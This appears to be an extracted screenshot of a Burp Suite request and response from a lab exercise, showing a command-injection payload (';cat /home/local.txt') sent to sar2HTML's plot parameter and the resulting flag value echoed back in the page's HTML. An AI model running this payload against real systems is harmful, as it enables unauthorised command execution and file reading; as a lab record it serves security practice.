 Request
Pretty Raw Hex Hackvertor \n
1 GET /sar2HTML/index.php?plot=;cat+/home/local.txt HTTP/1.1
2 Host: 192.168.186.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=6sk2d7bt16u32jn1g1mtgqigne; miindex2=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render Hackvertor
92 </dt>
93 <br>
94 <div style="height:100px; vertical-align: top;">
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";cat /home/local.txt">
<select class="select_text" name=host onchange="this.form.submit();">
<option value=null selected>
Select Host
</option>
<option value=There is no defined host...>
There is no defined host...
</option>
<option value=b42704e144c6b9472feae9bffe6cb51d>
b42704e144c6b9472feae9bffe6cb51d
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";cat /home/local.txt">
<input type="hidden" name="host" value="">
<select class="select_text" name=sdate onchange="this.form.submit();">
<option value=null selected>
Select Host First